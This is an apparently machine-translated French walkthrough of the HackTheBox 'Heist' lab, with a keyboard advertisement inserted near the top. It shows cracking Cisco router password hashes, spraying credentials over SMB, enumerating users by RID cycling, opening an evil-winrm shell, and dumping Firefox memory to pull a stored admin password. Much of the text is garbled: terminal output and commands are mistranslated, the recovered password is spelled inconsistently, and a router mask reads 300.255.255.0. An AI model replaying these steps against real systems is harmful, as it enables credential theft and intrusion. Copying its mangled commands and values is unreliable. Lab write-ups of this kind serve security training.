Cette fois, nous essaierons de casser le mot de passe de cryptage défini sur le périphérique Cisco et de pénétrer dans le serveur.

"HackThebox-Heist: https://www.hackthebox.com/machines/heist "

- La sensation de frappe nette unique au système capacitif sans contact !

- Premier appareil compatible sans fil de REALFORCE ! Connexion filaire également disponible !

- Contrairement au HHKB, la disposition du clavier japonais n'a aucune particularité et est facile à utiliser pour tout le monde !

- Equipé d'une molette, le défilement horizontal est très facile !

- Il dispose également d'excellentes performances de réduction du bruit, ce qui le rend silencieux et confortable !

- Le défilement peut être commuté entre le mode haute vitesse et le mode cliquet !



Préparation

Tout d'abord, démarrez la machine cible et vérifiez l'adresse IP cible.

Balayage

Commençons par la numérisation.

nmap

Les analyses de port sont effectuées à l'aide de NMAP.

┌fiques (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └sé (Latence 0,33S). Non montré: 65530 PORTS TCP FILTRÉS┌fiques (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └sé Pour 10.129.121.71, l'hôte est en hausse (latence de 0,42 s). Port State Service Version 80 / TCP Open HTTP Microsoft IIS Httpd 10.0 | HTTP-Cookie-Flags: | /: | PhpSessid: | _ Httponly Indicateur non défini | HTTP-Methods: | _ Méthodes potentiellement risquées: Trace | http-title: support Page de connexion | _Requée la ressource était login.php | _http-server-header: Microsoft-IIS / 10.0 135 / TCP Open MSRPC Microsoft RPC 445 / TCP Open Microsoft-DD? 5985 / TCP Open HTTP Microsoft Httpapi Httpd 2.0 (SSDP / UPNP) | _HTTP-Title: Non trouvé | _HTTP-Server-Header: Microsoft-Httpapi / 2.0 49669 / TCP Open MSRPC Microsoft Windows RPC Info: OS: OS: Windows; CPE: CPE: / O: Microsoft: Résultats du script de l'hôte Windows: | _clock-skew: -1s | Mode de sécurité SMB2: | 3: 1: 1: | _ La signature du message est activée mais pas requise | SMB2-Time: | Date: 2023-09-12T00: 21: 17 | _ Start_Date: N / A Détection de service effectuée. Veuillez signaler tout résultat incorrect sur https://nmap.org/submit/. NMAP fait: 1 adresse IP (1 hôte) numérisé en 107,46 secondesIl semble que HTTP, RPC, SMB et WinRM soient ouverts.

| PORT | STATUT | SERVICE |

|---|---|---|

| 80 / TCP | ouvrir | http |

| 135 / TCP | ouvrir | PDSFPC |

| 445 / TCP | ouvrir | Microsoft-DS |

| 5985 / TCP | ouvrir | wsman |

| 49669 / TCP | ouvrir | [inconnu] |



HTTP (80 / TCP)

HTTP est ouvert, alors veuillez le vérifier.

Il semble qu'il y ait une page de connexion ici.

J'ai essayé quelques choses, telles que "admin: admin" et "admin: mot de passe", mais je n'ai pas pu me connecter.

Il y a un "connexion en tant qu'invité" donc je vais essayer de vous connecter à l'invité.



Il y avait un article sur le routeur Cisco et il y avait un attachement.

Version 12.2 Pas de service de service de service de service de service! Type de commutation RNIS BASIC-5ESS! Nom d'hôte iOS-1! Mots de passe de sécurité Min-Length 12 Activer Secret 5 $ $ PDQG $ O8NRSZSGXEADUXRJLVKC91! nom d'utilisateur ROUT3R Mot de passe 7 0242114B0E143F015F5D1E161713 Privilège d'administration du nom d'utilisateur 15 02375012182C1A1D751618034F36415408! IP SSH Authentication-Retriers 5 IP SSH Version 2! ! Router BGP 100 Synchronisation BGP Log-Neighbor-Changes Bgp Daming Network 192.168.0.0. Masque 300.255.255.0 Timers BGP 3 9 Redistribué connecté! IP Classless IP Route 0.0.0.0 0.0.0.0 192.168.0.1! ! ACCESS-LIST 101 Permettre une IP de la liste IP de la liste de numéroteurs 1 101! Non IP HTTP Server Non IP HTTP Secure-Server! Ligne Vty 0 4 Session-Timeout 600 Autorisation Exec Ssh Transport Entrée SSHAccéder à

Utilisons les informations du routeur Cisco mentionnées précédemment pour obtenir des droits d'accès.

Crackage de mot de passe

La pièce jointe contient l'énoncé suivant:

Il se trouve au format Cisco Type 5.

! Mots de passe de sécurité Min-Length 12 Activer Secret 5 $ $ PDQG $ O8NRSZSGXEADUXRJLVKC91!Il n'est pas possible de le décoder car il est haché par l'algorithme MD5 utilisé dans Activer Secret.

J'essaierai de la force brute en utilisant John The Ripper.

┌── (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └sé Force les chargements comme ce type à la place en utilisant le codage d'entrée par défaut: UTF-8 chargé 1 Hash de mot de passe (MD5Crypt, crypte (3) $ $ (et variantes) [MD5 512/512 AVX512BW 16x3]) Status Stealth1agent (?) 3 1G 0: 00: 00: 17 Terminé (2023-09-10 17:35) 0.05763G / S 50550P / S 50550C / S 50550C / S STEATY !!!! 52513C/s 2346256..2334364 Waiting for 3 children to terminate 4 0g 0:00:00:59 DONE (2023-09-10 17:36) 0g/s 40471p/s 40471c/s 40471C/s babybillie..baby2626 2 0g 0:00:01:00 DONE (2023-09-10 17:36) 0g / s 54014p / s 54014c / s 54014c / s 1593572584561..1579468342 Utilisez l'option "--show" pour afficher toutes les session de mots de passe fissurées de manière fiable terminée. J'ai ce mot de passe.

- Steamth1Agent

Vient ensuite ce Cisco Type 7.

! nom d'utilisateur ROUT3R Mot de passe 7 0242114B0E143F015F5D1E161713 Privilège d'administration du nom d'utilisateur 15 02375012182C1A1D751618034F36415408!Il y a un site de déchiffrement pour cela, donc je vais le déchiffrer ici.

| Utilisateur | Passer |

|---|---|

| ROUT3R | $ userp @ sword |

| administrer | Q4) sju \ y8qz * a3? D |

| Danger | ?? |

| ?? | Steamth1Agent |

Avec ces informations, je ne l'ai pas mise sur la page de connexion, donc je vais continuer la reconnaissance.

SMB (445 / TCP)

Vient ensuite la reconnaissance SMB, qui est ouverte à 445.

J'ai compilé les informations utilisateur et les informations de mot de passe que j'ai obtenues plus tôt.

┌fiqueUtilisez CrackMapexex pour vérifier s'il existe des combinaisons d'utilisateurs et de mot de passe qui peuvent être connectées.

┌fique (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └fique Base de données de protocole [*] Initialisation de la base de données MSSQL Protocol [*] Initialisation de la base de données du protocole WinRM [*] Initialisation de la base de données du protocole LDAP [*] Initialisation de la base de données du protocole RDP [*] Copie de configuration par défaut [*] Génération du certificat SSL SMB 10.129.120.32 445 supportDesk [*] Windows 10.0 Build 17763 (Nom: supportDesk) (Domain: SupportDesk) (Signer: False) (SMBV1: FALSE) SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: $ userp @ sword status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: Q4) Sju \ Y8QZ * A3? D Status_logon_Failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Rout3r: Stealth1agent Status_Logon_Failure Smb 10.129.120.32 445 Status_logon_failure SMB 10.129.120.32 445 Supportdesk [-] supportdesk \ hazard: $ userp @ sword status_logon_failure smb 10.129.120.32 445 SupportDesk \ Hazard: Stealth1agentVous pouvez vous connecter en utilisant "Hazard: Stealth1agent".

┌til (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └─ $ smbclient -l \\\\\ 10.129.120.32 -u Mot de passe de danger pour [Workgroup \ Hazard]: ipc sharename commentaire ------ ---- Admin $ Disk Admin C $ Contrôle de défaut IPC $ ipc Remote Recc Recc Recc. DO_CONNECT: Connexion à 10.129.120.32 Échec (erreur nt_status_io_timeout) Impossible de se connecter avec SMB1 - aucun groupe de travail disponibleVous pouvez vous connecter, mais comme vous ne pouvez pas accéder aux partages à l'aide de SMBClient, il ne semble pas y avoir d'informations particulières.

Je vais essayer de me connecter avec RPCCLIENT.

┌fiques (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └sé Vérifier le SID ressemble à ceci:

rpcclient $> lookupnames hazard hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1) rpcclient $> lookupnames administrator administrator S-1-5-21-4254423774-1266059056-3197185112-500 (Utilisateur: 1) RPCCLIENT $> LookupNames ROUT3R Le résultat était nt_status_none_mapping rpcclient $> LookupNames Résultat de l'administration était nt_status_none_mappt rpcclient $> RPCCLIENT peut également être recherché par SID.

RPCCLIENT $> LookupSids S-1-5-21-4254423774-1266059056-3197185112-1008 S-1-5-21-4254423774-1266059056-3197185112-1008 SupportDesk \ Hazard (1))Le " Machine Sid " est automatiquement généré lorsque vous configurez votre ordinateur.

Le débit (identifiant relatif) de l'administrateur intégré est fixé à "500" et le débarras de l'invité est fixé à "501". Les utilisateurs et les groupes Rids sont utilisés pour commencer par 1000

En d'autres termes, nous essaierons de consulter les utilisateurs avec un SID de 1000 ou plus.

┌fiques (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └fique pour i dans {1000..1050}; faire rpcclient -U 'Hazard% stealth1agent' 10.129.120.32 -c "Lookupsids S-1-5-21-4254423774-1266059056-3197185112- $ i" | grep -v inconnu; fait S-1-5-21-4254423774-1266059056-3197185112-1008 SupportDesk \ Hazard (1) S-1-5-21-4254423774-1266059056-3197185112-1009 SupportDesk \ Support (1) S-1-5-21-4254423774-1266059056-3197185112-1012 SupportDesk \ Chase (1) S-1-5-21-4254423774-1266059056-3197185112-1013 SupportDesk \ Jason (1))Ajoutez de nouveaux utilisateurs aux utilisateurs que vous venez de créer.

┌fiqueAvec ces informations, essayez à nouveau d'exécuter CrackMapExec.

┌── (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └fique (Signer: false) (smbv1: false) SMB 10.129.120.32 445 10.129.120.32 445 SupportDesk \ Admin: Q4) SJU \ Y8QZ * A3? D Status_Logon_Failure SMB 10.129.120.32 445 Status_logon_failure SMB 10.129.120.32 445 SupportDesk \ Support: $ userp @ sword status_logon_failure SMB 10.129.120.32 445 Status_logon_failure SMB 10.129.120.32 445 SupportDesk [-] SupportDesk \ Chase: $ userp @ sword status_logon_failure SMB 10.129.120.32 445 SupportDesk [+] SupportDesk \ Chase: Q4) SJU \ y8qz * a3? D SMB 10.129.120.32 445 [-] SupportDesk \ Chase: Stealth1Agent status_logon_failure SMB 10.129.120.32 445 Status_logon_failure SMB 10.129.120.32 445 SupportDesk [-]En conséquence, vous pouvez également vous connecter avec Chase.

SMB 10.129.120.32 445 supportdesk [+] supportdesk \ chase: Q4) sju \ y8qz * a3? Si vous rencontrez "Erreur: une erreur de type HttpClient :: ReceivEtimeouterror s'est produite, le message est exécuté expiré", vérifiez ici!

Essayez de vous connecter avec le mal-winrm.

┌── (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └fique Non configuré sur cette machine Données: Pour plus d'informations, consultez le github Evil Winrm: https://github.com/hackplayers/evil-winrm#remote-path-completion Info: établissant la connexion au point de terminaison distant * Evil-winrm * PS C: \ Users \ chase \ documents> Documents> J'ai pu me connecter sans aucun problème!

Il y a user.txt ici, alors entrez l'indicateur et vous avez terminé.

* Evil-winrm * PS C: \ Users \ Chase \ Desktop> LS Directory: C: \ Users \ Chase \ Desktop Mode LastWriteTime Longueur Nom ---- ---- - ---- ----- ----- --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- * Evil-winrm * PS C: \ Users \ Chase \ Desktop> cat todo.txt trucs to: 1. Continuez à vérifier la liste des problèmes. 2. Correction de la configuration du routeur. Terminé: 1. Accès restreint pour l'utilisateur invité. * Evil-winrm * PS C: \ Users \ Chase \ Desktop> Élévation des privilèges

Je continuerai à essayer de promouvoir des privilèges comme celui-ci.

Obtenez le mot de passe à partir du vidage de processus

En regardant Todo.txt, Chase prévoit de vérifier la liste des problèmes

* Evil-winrm * PS C: \ Users \ chase> get-process gère npm (k) pm (k) ws (k) CPU (s) id si processName ----- ---- ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- 5032 468 1 CSRSS 359 15 3448 14260 4504 1 CTFMON 254 14 3952 13216 3704 0 Dllhost 166 9 1856 9436 0,05 6400 1 Dllhost 619 32 30476 57984 944 1 DWM 1494 58 23932 793880 52201 61 121312 197216 3,50 6152 1 Firefox 347 19 10192 38324 0,05 6272 1 Firefox 401 34 30400 91240 0,72 6488 1 Firefox 378 28 21676 57868 0,36 6652 1 Firefox 355 25 16488 38472 0,14 6932 1 FIRE 6 1500 3748 768 0 Fontdrvhost 49 6 1788 4480 776 1 Fontdrvhost 0 0 56 8 0 0 IDLE 980 23 5408 14024 624 0 LSASS 223 13 3184 10076 3424 0 MSDTC 124 13 6452 13192 6756 0 275 14 3068 14660 5576 1 RuntimeBroker 144 8 1640 7280 5760 1 RuntimeBroker 304 16 5652 16804 5888 1 RuntimeBroker 665 32 19740 61216 5640 1 Searchui 558 11 4968 9480 608 0 669 28 14864 51584 SHELLEXPERENCEHOST 437 17 4932 23724 5028 1 SIHOST 53 3 516 1172 264 0 SMSS 471 23 5800 15832 2388 0 Spoolsv 285 13 4184 11128 64 0 Svchost 126 7 1440 6212 68 0 SVCHOST 20122020 11344 604 0 Svchost 297 15 10672 12740 616 0 SVCHOST 85 5 880 3708 724 0 SVCHOST 872 21 7316 22236 748 0 SVCHOST 122 7 1236 5368 792 0 Svchost 907 17276 11460 856 0 904 0 Svchost 284 13 3664 12460 1016 0 SVCHOST 381 13 14020 17800 1064 0 SVCHOST 127 17 3372 7120 1172 0 SVCHOST 140 7 1300 5464 1204 0 SVCHOST 222 9 2016 7252 1232 0 SVCHOST 184 9 1748 7300 1264 4. 10904 1312 0 Svchost 430 9 2760 8664 1324 0 SVCHOST 156 7 1252 5404 1336 0 SVCHOST 348 14 4296 11448 1412 0 SVCHOST 170 10 1768 7776 1460 0 Svchost 254163444888 1488 0 1524 0 svchost 304 11 2132 8616 1556 0 svchost 324 10 2628 8252 1628 0 svchost 191 12 2188 11708 1636 0 svchost 163 10 2888 7220 1764 0 svchost 163 9 1960 6960 1780 0 svchost 412 32 8496 16952 1864 0 svchost 239 11 2508 9472 1920 0 Svchost 196 11 1976 7876 1988 0 Svchost 427 64 16100 23028 2012 0 Svchost 377 19 14644 31084 2072 0 Svchost 224 15 4140 13528 2444 0 2460 0 Svchost 503 20 12848 26900 2472 0 SVCHOST 261 13 2584 7656 2496 0 SVCHOST 164 9 3036 7596 2516 0 SVCHOST 427 16 10428 19172 2520 0 SVCHOST 133 9636 6308 2568 0 SVCHOST 136 8 1516 5940 2584 0 7 1244 5140 2640 0 SVCHOST 206 11 2264 8116 2648 0 SVCHOST 209 12 1880 7224 2672 0 SVCHOST 238 15 4656 11528 2688 0 SVCHOST 261 20 3272 11940 2712 0 Svchost 467 160036 11796 2776 0 2808 0 SVCHOST 383 24 3392 11964 3204 0 SVCHOST 226 12 2900 10904 3720 0 SVCHOST 115 7 1244 5348 3768 0 SVCHOST 208 11 2696 11688 4280 0 SVCHOST 171 9 1480 6992 4560 0 Svchost 253 14 3096 13424 4792 0 Svchost 220 12 2860 13172 4864 0 SVCHOST 229 12 3052 13380 5056 1 SVCHOST 368 18 5772 26832 5088 1 SVCHOST 197 15 6180 10032 5824 0 7 1348 5824 5924 0 SVCHOST 1991 0 192 100 4 0 Système 359 15 4536 18464 3124 1 Taskhostw 211 20 3856 12040 4124 1 Taskhostw 159 50 17380 23240 6244 0 2736 0 VGAuthService 144 8 1712 6584 2744 0 VM3DSERVICE 138 10 1856 7060 3084 1 VM3DSERVICE 383 22 10076 21788 2660 0 VMTOOLSD 236 18 5072 14832 4856 0 W3WP 1460 6696 488 0 Wininit 286 13 3040 12632 540 1 Winlogon 346 16 8780 18044 3912 0 Wmiprvse 314 15 23304 31412 5784 0

Est-ce que celui qui semble suspect ici?

En regardant cela, il est probable que vous envisagez la liste des problèmes sur Firefox.

Téléchargez ProCDump.exe sur la machine cible.

* Evil-winrm * ps c: \ utilisateurs \ chase> upload ../hacktools/procdump64.exe Desktop \ procDump.exe info: uploading /home/hack_lab/hackthebox/../hacktools/procdump64.exe vers C: \ Users \ chase \ users \ chase \ backtop \ procdump.exe data: 56472 bys \ bys ofktop \ 566472 octets Copied Info: Téléchargez le succès! * Mal-winrm * ps c: \ utilisateurs \ chase> Une fois téléchargé, spécifiez votre ID Firefox et obtenez le vidage.

* Evil-winrm * PS C: \ Users \ Chase \ Desktop>. \ Procdump.exe -ma 6152 firefox.dmp procDump v11.0 - Sysinternals Process Dump Utility Copyright (c) 2009-2022 Mark Russinovich et Andrew Richard La filiale entièrement détenue de Microsoft Corporation) et vous, lisez-les. En utilisant le logiciel, vous acceptez ces termes. Si vous ne les acceptez pas, n'utilisez pas le logiciel. Si vous vous conformez à ces conditions de licence, vous avez les droits ci-dessous. Installation et droits de l'utilisateur Vous pouvez installer et utiliser un certain nombre de copies du logiciel sur vos appareils. Scope de licence Le logiciel est sous licence, non vendu. Cet accord vous donne uniquement des droits d'utilisation du logiciel. SysInternals réserve tous les autres droits. La loi applicable sans droits vous donne plus de droits cette limitation, vous pouvez utiliser le logiciel uniquement comme expressément autorisé dans le présent accord. * insensé, décompiler ou démonter le logiciel, sauf et seulement dans la mesure où la loi applicable a expressément autorisé dans le présent accord. * ingénieur à la recherche, décompiler ou démonter le logiciel, sauf et seulement dans la mesure où la loi applicable a expressément autorisé dans le présent accord. * Reverser, décompiler ou démonter le logiciel, sauf et seulement dans la mesure où la loi applicable a expressément autorisé dans le présent accord. * Faire plus de copies du logiciel que spécifié dans le présent accord ou autorisé par la loi applicable, destination cette limitation; * Publiez le logiciel pour que d'autres puissent copier; * Loyer, louer ou prêter le logiciel; * Transférer le logiciel ou le présent accord vers un tiers; ou * utiliser le logiciel pour les services d'hébergement de logiciels commerciaux. Informations sensibles Veuillez noter que, similaire à d'autres outils de débogage qui capturent les informations «de processus», les fichiers enregistrés par les outils Sysinternals peuvent inclure des informations personnellement identifiables ou d'autres informations sensibles (telles que les noms d'utilisateur, les mots de passe, les chemins de cheminement vers les fichiers accessibles et les chemins de reportage accessibles). En utilisant ce logiciel, vous reconnaissez que vous êtes conscient de ce SOGEMENT pour une utilisation personnellement identifiable ou d'autres informations sensibles pour les microsoft. Documentation Toute personne qui a un accès valable à votre ordinateur ou réseau interne peut copier et utiliser la documentation à vos fins de référence internes. Restrictions d'exportation Le logiciel est soumis aux lois et réglementations d'exportation des États-Unis. Vous devez vous conformer à toutes les lois et réglementations internationales d'exportation nationales et internationales qui s'appliquent aux logiciels. Ces lois incluent des restrictions sur les destinations, les utilisateurs finaux et l'utilisation finale. Pour des informations supplémentaires, voir www.microsoft.com / Exportation. Services de support parce que ce logiciel est "tel quel", nous ne pouvons pas fournir des services de support pour l'informatique. Contrat complet de cet accord, et les conditions des suppléments, des mises à jour, des services basés sur Internet et des services de support que vous utilisez, sont l'intégralité de l'accord pour les services de logiciel et de support. Loi applicable aux États-Unis. Si vous avez acquis les logiciels aux États-Unis, la loi de l'État de Washington régit l'interprétation du présent accord et s'applique aux réclamations pour violation de celle-ci, indépendamment des principes de conflit de lois. Les lois de l'État où vous vivez régissent toutes les autres réclamations, y compris les réclamations en vertu des lois sur la protection des consommateurs, les lois sur la concurrence déloyale et en délit. En dehors des États-Unis. Si vous avez acquis le logiciel dans tout autre pays, les lois de ce pays s'appliquent. Effet juridique Cet accord décrit certains droits légaux. Vous pouvez avoir d'autres droits en vertu des lois de votre pays. Vous pouvez également avoir des droits à l'égard de la partie dont vous avez acquis le logiciel. Cet accord ne change pas vos droits en vertu des lois de votre pays si les lois de votre pays ne le permettent pas. Avertissement de garantie Le logiciel est sous licence "As - est". Vous comportez le risque de l'utiliser. Sysinternals ne donne aucune garantie, garantie ou condition expresse. Vous pouvez avoir des droits supplémentaires sur les consommateurs en vertu de vos lois locales que le présent accord ne peut pas modifier. Dans l'étendue autorisée par vos lois locales, Sysinternals exclut les garanties mises en œuvre de qualité marchande, d'adéquation à des fins particulières et non. Limitation et exclusion des remèdes et des dommages que vous pouvez remettre de Sysinternals et ses fournisseurs ne sont que des dommages directs jusqu'à 5,00 $ US. Vous ne pouvez pas récupérer d'autres dommages, y compris les bénéfices perdus, perdus, spéciaux, indirects ou accidentels. Cette limitation s'applique à * tout ce qui concerne les logiciels, les services, le contenu (y compris le code) sur les sites Internet tiers ou les programmes tiers; et * réclamations pour rupture de contrat, violation de garantie, garantie ou condition, responsabilité stricte, négligence ou autre délit dans la mesure permise par la loi applicable. Elle s'applique également même si les sysinternals connus ou auraient dû savoir sur la possibilité des dommages. Veuillez noter: Comme ce logiciel est distribué au Québec, au Canada, certaines des clauses de cet accord sont fournies ci-dessous en français. Remarque: le CE Logiel est une conséquence des quatre ans - les quatre ans des quatre ans. Exonération de Garantie.Leave Logiciel Visé par une licence «Tel Quel» .toute Utilisation de ce Les autorités ne sont pas en mesure d'utiliser le système pour protéger le gouvernement local. Les autorités ne sont pas en mesure d'accéder au système d'une manière nécessaire pour que le gouvernement local protégeait le gouvernement local. Dommages - Interêts et Exclusion de Responsabilité pour les dommages. Vous Pouvez Obtenir de Sysinternals et de Sess Fournisseurs indemnisation en Cas de Dommages dirige l'unicité à Hauteur de 5,00 $ US. Vous Pouvez Prétendre à Autre Indemnisation pour les auteurs, y compliments dommages Spéciiux, indirects accessoires et pertes de bénéfices. CETTE Limitation Concern: Vantin Services, Services qui impliquent la contenance (Y Code gratuit) Figurant Sur Sites Les niveaux Internet sont basés sur les programmes; L'entreprise paie dans le but de restreindre la vie du peuple et les personnes qui se limitent aux personnes qui limitent leur vie. Effet Juridique. Moins de contraste Décrit certains dromes. Vous Pourrez Avoir d'Autres droes Prévus par les Lois de Votre paie. Il s'agit de la première exécution de ce programme. Vous devez accepter le CEUL pour continuer. Utilisez -ACCEPTEULA pour accepter Eula.

Si cela continue comme ça, il semble que ce ne sera pas possible.

Tout d'abord, ils vous demandent de faire -Accepteula.

* Evil-winrm * PS C: \ Users \ Chase \ Desktop> ./procdump.exe -ACCEPTEULA ProcDump V11.0 - Sysinternals Dump Utility Copyright (c) 2009-2022 Mark Russinovich et Andrew Richards Sysinternals - www.sysinternals.com Moniters a procédé et écrit un fichier de vidage lorsque le processus dépasse le cracement ou les exercices.Maintenant, je vais essayer d'obtenir un autre dépotoir.

* Evil-winrm * ps c: \ users \ chase \ Desktop>. \ ProcDump.exe -ma 6152 firefox.dmp procdump v11.0 - sysinternals process dump utilitaire Copyright (c) 2009-2022 Mark Russinovich et Andrew Richards Sysinternal C: \ Users \ Chase \ Desktop \ Firefox.dmp [19:33:46] Dump 1 Écriture: La taille estimée du fichier de vidage est de 506 Mo. [19:33:49] Dumple 1 Complete: 506 Mo Écrit en 2,8 secondes [19:33:49] Le nombre de décharges atteint. * Evil-winrm * ps C: \ Users \ chase \ Desktop> LS répertoire: C: \ Users \ chase \ mode de bureau LastWriteTime Longueur Nom ---- ----- ------ ---- --- --- ----- --- ----- - -------- -------- ----- ---- - ---- ---- - ---- ---- - --- - --- - ---- - --- - --- - --- - --- ---- - --- ---- --- ---- ---- ---- ---- ----- ---- - ---- ---- - ---- ---- - --- - --- - ---- - --- - --- - --- - --- ---- - --- ---- --- ---- ---- ---- ---- ---- ---- - ---- ----- ---- - --- - - - - --- - --- - --- - --- - ---- ---- ---- - - - - --- - --- ---- - --- ---- 9:08 AM 121 TODO.TXT -AR - 9/10/2023 5:25 PM 34 USER.TXT

Le dépotoir a été obtenu avec succès.

Je pense que c'est une bonne idée de télécharger le dépotoir sur votre machine locale.

Revenons au formulaire de connexion et voyons quels paramètres ils utilisent.

Vous pouvez voir que le mot de passe est défini avec le paramètre "login_password".

Extraire la chaîne "login_password" du vidage.

┌── (hack_lab㉿desktop-o3rmu7h) - [~ / hackthebox] └fique Grep Login_password "C: \ Program Files \ Mozilla Firefox \ Firefox.exe" localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x / re8] fbuz & Login = localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x / re8] fbuz & login = Moz_crashreporter_restart_arg_1=localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x / re8] fbuz & login = Moz_crashreporter_restart_arg_1=localhost/login.php?login_usename=admin@support.htb&login_password=4dd!5} x / re8] fbuz & login = b & login_password = 4dd! 5} x / re8] Firefox \ Firefox.exe "localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x / re8] fbuz & ligin = localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x / re8] fbuz & ligin = -os-restarted localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x / re8] fbuz & login = localhost/login.php?login_username=admin@support.htb&login_password=4dd!5} x / re8] fbuz & login = http: //localhost/login.php? Login_username=admin@support.htb&login_password=4dd! 5} x / re8] fbuz & login =Il semble que vous puissiez vous connecter en utilisant "Admin: 4DD! 5} x / re8] fbuz".

Vous pouvez vous connecter comme avec Evil Winrm, mais la prochaine fois, j'essaierai d'utiliser msfconsole.

